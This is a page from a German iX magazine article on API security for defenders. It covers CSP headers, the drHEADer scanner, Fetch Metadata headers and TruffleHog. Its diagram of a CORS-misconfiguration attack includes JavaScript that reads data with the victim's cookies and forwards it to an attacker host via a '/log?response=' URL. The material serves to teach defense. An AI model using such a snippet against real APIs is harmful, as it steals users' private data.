
<style>
.page{position:relative;width:893px;height:1263px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.Zwischenueberschrift{font:500 18px/21px "Realisti X";letter-spacing:.005em;color:#000}
.Grundtext-Einzug{font:13.5px/16.5px "Chronicle Text G3";color:#000;text-align:justify}
.Grundtext-stumpf{font:13.5px/16.5px "Chronicle Text G3";color:#000;text-align:justify}
.Bild-Unterschrift{font:700 13.5px/16.5px "Realisti X";letter-spacing:.005em;color:#000}
.image{font:12.75px/15.3px "Realisti X";color:#28566e;text-align:center}
.image-2{font:12.75px/15.3px "Realisti X";color:#1d1d1b;text-align:center}
.t1{font:12.75px "Realisti X";color:#000}
.Code-Abstand-vor-und{font:10.5px "DejaVu Sans Mono";color:#000}
.t2{font:10.5px "Realisti X";color:#000}
.image-3{font:7.95px "DejaVu Sans Mono";color:#000;scale:.9 1}
.image-4{font:7.95px/9.6px "DejaVu Sans Mono";color:#e29275;scale:.9 1}
.s1{color:#000}
</style>
<div class="page">
<div style="left:804px;top:191px;width:37px;height:254px;background:#cdccc5"></div>
<svg style="left:797px;top:147px;width:50px;height:44px"></svg>
<div style="left:352px;top:191px;width:37px;height:254px;background:#cdccc5"></div>
<div style="left:578px;top:191px;width:38px;height:254px;background:#cdccc5"></div>
<svg style="left:346px;top:147px;width:50px;height:44px"></svg>
<svg style="left:566px;top:147px;width:62px;height:44px"></svg>
<div style="left:630px;top:202px;width:159px;height:52px;background:#f8f0e8"></div>
<div style="left:630px;top:352px;width:159px;height:93px;background:#f8f0e8"></div>
<div style="left:400px;top:238px;width:168px;height:111px;background:#f8f0e8"></div>
<svg style="left:597px;top:276px;width:227px;height:57px"></svg>
<hr style="left:375px;top:376px;width:187px;height:1px;background:#28566e">
<svg style="left:370px;top:373px;width:8px;height:7px"></svg>
<hr style="left:423px;top:422px;width:139px;height:1px;background:#28566e">
<div style="left:420px;top:419px;width:7px;height:7px;background:#28566e"></div>
<svg style="left:369px;top:200px;width:228px;height:32px"></svg>
<div style="left:574px;top:365px;width:46px;height:68px;background:#fff"></div>
<img style="left:76px;top:632px;width:741px;height:514px">
<p class="Grundtext-Einzug" style="left:74px;top:124px;width:235px">des Anwendungslebenszyklus und liegt in der Verantwortung mehrerer Rollen:<br>Architektinnen, Entwickler und Admins sind gefordert.</p>
<p class="Grundtext-Einzug" style="left:74px;top:190px;width:235px;text-indent:17px">Verteidiger fahren schnelle Gewinne ein, wenn sie frei verfügbare Werkzeuge gezielt nutzen. Bereits von klassischen Webanwendungen bekannte sicherheits&shy;relevante Header wie eine Content Secu&shy;rity Policy (CSP) helfen bei APIs mit ei&shy;nem Browser als Client, dort bestimmte Schutzmechanismen scharf zu schalten.<br>Sie sollten an jedem API-Endpunkt ge&shy;setzt sein (Listing 2).</p>
<p class="Grundtext-Einzug" style="left:74px;top:355px;width:235px;text-indent:17px">Das Programm drHEADer mahnt feh&shy;lende Sicherheitsheader an und scannt auf Wunsch einzelne Endpunkte oder eine Liste:</p>
<p class="Code-Abstand-vor-und" style="left:74px;top:430px;width:147px">$ pipx install drheader</p>
<p class="Code-Abstand-vor-und" style="left:74px;top:442px;width:153px">$ drheader scan single ↵</p>
<p class="Code-Abstand-vor-und" style="left:131px;top:454px;width:178px">http://api.2consult.ch:8888/</p>
<p class="Zwischenueberschrift" style="left:74px;top:494px;width:199px">Fetch-Metadata-Header zur<br>Entscheidungsfindung</p>
<p class="Grundtext-stumpf" style="left:74px;top:553px;width:235px">Entwicklerinnen und Entwickler können die neueren Fetch-Metadata-Header, die viele Browser setzen, zusätzlich für Si-</p>
<p class="image-2" style="left:330px;top:126px;width:84px">nicht2consult.ch</p>
<p class="image-2" style="left:794px;top:126px;width:58px">2consult.ch</p>
<p class="image-2" style="left:570px;top:156px;width:55px">Browser des Opfers</p>
<p class="image-4" style="left:639px;top:208px;width:156px"><span class="s1">GET /data HTTP/1.1<br>Host: 2consult.ch<br></span>Origin: https://nicht2consult.ch<br>Cookie: JWT=...</p>
<p class="image" style="left:401px;top:181px;width:167px;line-height:24.2px">besucht<br>gibt bösartiges JavaScript zurück</p>
<p class="image-3" style="left:404px;top:246px;width:151px">var xhr = new XMLHttpRequest();</p>
<p class="image-3" style="left:404px;top:255px;width:74px">xhr.open('GET',</p>
<p class="image-3" style="left:443px;top:265px;width:131px">'https://2consult.ch/data',</p>
<p class="image-3" style="left:443px;top:275px;width:30px">true);</p>
<p class="image-3" style="left:404px;top:284px;width:131px">xhr.withCredentials = true;</p>
<p class="image-3" style="left:404px;top:294px;width:127px">xhr.onload = function () {</p>
<p class="image-3" style="left:412px;top:303px;width:170px">location = '//nicht2consult.ch/log?</p>
<p class="image-3" style="left:434px;top:313px;width:146px">response=' + xhr.responseText;</p>
<p class="image-3" style="left:404px;top:323px;width:11px">};</p>
<p class="image-3" style="left:404px;top:332px;width:54px">xhr.send();</p>
<p class="image" style="left:632px;top:262px;width:157px">sendet bösartige Anfrage<br>mit Cookies und Origin-Header</p>
<p class="image" style="left:646px;top:312px;width:130px">gibt geheime Daten<br>und CORS-Header zurück</p>
<p class="image-3" style="left:639px;top:360px;width:74px">HTTP/1.1 200 OK</p>
<p class="image-4" style="left:639px;top:370px;width:136px">Access-Control-Allow-Origin:</p>
<p class="image-4" style="left:643px;top:380px;width:117px">https://nicht2consult.ch</p>
<p class="image-4" style="left:639px;top:389px;width:160px">Access-Control-Allow-Credentials:</p>
<p class="image-4" style="left:648px;top:399px;width:21px">true</p>
<p class="image-3" style="left:639px;top:408px;width:11px">--</p>
<p class="image-3" style="left:639px;top:417px;width:136px">{"id":12345, "name":"Peter",</p>
<p class="image-3" style="left:639px;top:427px;width:160px">"surname":"Pan", "account":98765}</p>
<p class="image" style="left:428px;top:359px;width:114px">JA: Browser gibt<br>Daten an Skript weiter</p>
<p class="image" style="left:570px;top:366px;width:55px">untersucht<br>CORS-<br>Header: erlauben?</p>
<p class="image" style="left:432px;top:405px;width:104px;text-align:left">NEIN: Browser gibt<br>Antwort nicht weiter</p>
<p class="Bild-Unterschrift" style="left:330px;top:454px;width:450px">Bei einem Angriff über eine Fehlkonfiguration von Cross-Origin Resource Sharing liest JavaScript Daten aus (Abb. 2).</p>
<p class="Grundtext-stumpf" style="left:330px;top:504px;width:235px">cherheitsentscheidungen nutzen und unzulässige Anfragen verwerfen. So ver&shy;hindern sie bestimmte Angriffe (siehe Beitrag „Protect your resources from web attacks with Fetch Metadata“ unter ix.de/zb7g).</p>
<p class="Grundtext-Einzug" style="left:585px;top:504px;width:235px;text-indent:17px">Ein wahres Trüffelschwein ist Truffle-Hog, ein Open-Source-Tool zum Aufspü&shy;ren von Zugangsdaten wie API-Schlüs&shy;seln, die in der Historie eines GitHub-Repositorys abgelegt oder in einer Java-Script-Datei vergessen wurden. Das frei</p>
<p class="Bild-Unterschrift" style="left:74px;top:1163px;width:688px">Die zahlreichen Cheat Sheets von OWASP – hier zum Thema Logging – sind eine Wissenssammlung für Verteidiger (Abb. 3).</p>
<p class="t2" style="left:74px;top:1196px;width:41px">iX 7/2022</p>
<p class="t1" style="left:806px;top:1195px;width:14px">67</p>
</div>
